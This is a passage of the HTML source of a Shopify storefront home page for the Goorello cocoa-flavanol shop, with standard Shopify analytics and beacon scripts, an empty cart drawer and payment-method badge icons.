,"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Goorello","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"5tvzu7-he.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/goorello.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://goorello.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"87541022904","storefrontBaseUrl":"https:\/\/goorello.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"home","requestId":"13b042d1-9378-4ea7-a12a-522ea58c1efe-1768783231"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 87541022904,
      theme_id: 175412281528,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//goorello.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//goorello.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//goorello.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":87541022904,"isMerchantRequest":null,"themeId":175412281528,"themeCityHash":"16300182692425821478","contentLanguage":"en","currency":"USD","eventMetadataId":"dad3221d-076e-4ed1-a286-42dabeee88f3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"13b042d1-9378-4ea7-a12a-522ea58c1efe-1768783231","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//goorello.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://goorello.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="87541022904"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="175412281528"
  data-theme-name="Shrine"
  data-theme-version="1.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://goorello.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//goorello.com/cdn/shop/t/3/assets/cart.js?v=139383546597281746371741992257" defer="defer"></script>
<script src="//goorello.com/cdn/shop/t/3/assets/product-info.js?v=174806172978439001541741992257" defer="defer"></script>
<script src="//goorello.com/cdn/shop/t/3/assets/product-form.js?v=50618216398228723421741992257" defer="defer"></script>



  <link href="//goorello.com/cdn/shop/t/3/assets/component-list-payment.css?v=69253961410771838501741992257" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/products/goorello-cocoa-flavanols" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://goorello.com/customer_authentication/redirect?locale=en&region_country=BM" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
          

        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 